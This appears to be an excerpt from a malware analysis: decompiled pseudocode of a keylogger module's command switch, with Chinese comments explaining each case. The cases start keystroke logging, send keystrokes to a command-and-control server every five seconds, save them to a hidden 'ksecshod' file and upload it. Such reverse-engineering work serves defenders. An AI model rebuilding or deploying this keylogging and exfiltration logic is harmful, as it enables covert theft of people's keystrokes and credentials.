 switch ( cmd )
{
case 0:
send_tcp_packet(a1→parent, a1→modId, 1, 0, 0i64);
break;
case 0×10:
// 创建新线程用于记录键盘记录操作
// 在线程中每隔5s发送按键记录到C&C服务器
init_keylogger(a1, 0);
break;
case 0×11:
case 0×21:
// 通过函数sleep唤醒用于记录键盘记录的线程
sub_7FF63DA8B020(a1);
break;
case 0×20:
// 创建新线程用于记录键盘记录操作
// 在线程中每隔5s将按键记录保存到文件ksecshod
a1→max_timeout = *a4;
init_keylogger(a1, 1);
break;
case 0×25:
// 上传ksecshod
upload_file(a1);
break;
case 0×32:
// 判断Ksecshod文件是否存在
if ( a1→bUseLoggerFile )
{
send_tcp_packet(a1→parent, a1→modId, 0×22, 0, 0i64);
}
else
{
g_shell32_SHGetSpecialFolderPathWStub(0i64, Destination, CSIDL_LOCAL_APPDATA);
wcscat_s(Destination, 0×200ui64, L"\\ksecshod");
if ( g_FindFirstFileW(Destination, v6) ≠ 0×FFFFFFFFFFFFFFFFui64 )
send_tcp_packet(a1→parent, a1→modId, 0×30, 0, 0i64);
}
break;
default:
return;